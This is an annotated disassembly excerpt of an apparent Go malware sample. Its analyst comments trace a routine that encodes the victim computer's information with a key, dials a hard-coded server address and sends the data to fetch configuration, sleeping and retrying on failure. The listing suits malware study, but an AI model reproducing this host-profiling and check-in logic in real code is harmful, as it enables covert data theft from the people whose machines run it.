 .text:0050E5D6 loc_50E5D6: ; CODE XREF: main_GetServerAddrFromLoad+1DB↑j
.text:0050E5D6 lea eax, [esp+128h+b]
.text:0050E5DA mov dword ptr [esp+128h+ns], eax ; b
.text:0050E5DD mov dword ptr [esp+128h+ns+4], ecx
.text:0050E5E1 mov [esp+128h+str.str], edx
.text:0050E5E5 mov [esp+128h+str.len], ebx ; buf
.text:0050E5E9 call runtime_slicebytetostring
.text:0050E5EE mov eax, [esp+128h+buf]
.text:0050E5F2 mov ecx, [esp+128h+var_114.str]
.text:0050E5F6 mov dword ptr [esp+128h+ns], eax ; key
.text:0050E5F9 mov dword ptr [esp+128h+ns+4], ecx
.text:0050E5FD mov eax, main_stringkey
.text:0050E603 mov ecx, dword ptr unk_60E09C
.text:0050E609 mov [esp+128h+str.str], eax ; _r1
.text:0050E60D mov [esp+128h+str.len], ecx
.text:0050E611 call eidows_com_set_mengdie_MdEncode ; encode computer json info
.text:0050E616 mov eax, [esp+128h+buf]
.text:0050E61A mov ecx, [esp+128h+var_114.str]
.text:0050E61E mov main_idInfo.len, ecx
.text:0050E624 mov ecx, dword ptr runtime_writeBarrier.enabled
.text:0050E62A test ecx, ecx
.text:0050E62C jnz loc_50E85D
.text:0050E632 mov main_idInfo.str, eax
.text:0050E638
.text:0050E638 loc_50E638: ; CODE XREF: main_GetServerAddrFromLoad+497↓j
.text:0050E638 mov ecx, main_idInfo.len
.text:0050E63E mov dword ptr [esp+128h+ns], eax ; sendstr
.text:0050E641 mov dword ptr [esp+128h+ns+4], ecx
.text:0050E645 call main_ConnectServer ; get 799, 800 config
.text:0050E64A mov eax, [esp+128h+str.str]
.text:0050E64E mov ecx, [esp+128h+str.len]
.text:0050E652 mov edx, [esp+128h+buf]
.text:0050E656 mov ebx, [esp+128h+var_114.str]
.text:0050E65A test ecx, ecx
.text:0050E65C jnz short loc_50E677
.text:0050E65E mov dword ptr [esp+128h+ns], 540BE400h ; ns
.text:0050E665 mov dword ptr [esp+128h+ns+4], 2
.text:0050E66D call time_Sleep
.text:0050E672 jmp loc_50E429
.text:0050E677 ; ---------------------------------------------------------------------------
.text:0050E1C0 mov ecx, large fs:14h
.text:0050E1C7 mov ecx, [ecx+0]
.text:0050E1CD cmp esp, [ecx+8]
.text:0050E1D0 jbe loc_50E3D0
.text:0050E1D6 sub esp, 30h
.text:0050E1D9 lea eax, aPXC0000x0s0x13+245h ; "tcpudp
.text:0050E1DF mov [esp+30h+address.str], eax ; address
.text:0050E1E2 mov [esp+30h+address.len], 3
.text:0050E1EA mov eax, main_serverip
.text:0050E1F0 mov ecx, dword_60E094
.text:0050E1F6 mov [esp+30h+network.str], eax ; network
.text:0050E1FA mov [esp+30h+network.len], ecx ; _r2
.text:0050E1FE call net_Dial ; connect
.text:0050E203 mov eax, [esp+30h+var_20]
.text:0050E207 mov ecx, [esp+30h+_r3.array]
.text:0050E20B mov edx, [esp+30h+_r3.len]
.text:0050E20F test edx, edx
.text:0050E211 jnz loc_50E3A5
.text:0050E217 mov [esp+30h+conn.itab], eax
.text:0050E21B mov [esp+30h+conn.data], ecx
.text:0050E21F mov [esp+30h+address.str], 0 ; buf
.text:0050E226 mov eax, [esp+30h+sendstr.str]
.text:0050E22A mov [esp+30h+address.len], eax ; s
.text:0050E22E mov eax, [esp+30h+sendstr.len]
.text:0050E232 mov [esp+30h+network.str], eax
.text:0050E236 call runtime_stringtoslicebyte
.text:0050E23B mov eax, [esp+30h+conn.itab]
.text:0050E23F mov ecx, [eax+2Ch]
.text:0050E242 mov edx, [esp+30h+network.len]
.text:0050E246 mov ebx, [esp+30h+var_20]
.text:0050E24A mov ebp, [esp+30h+_r3.array]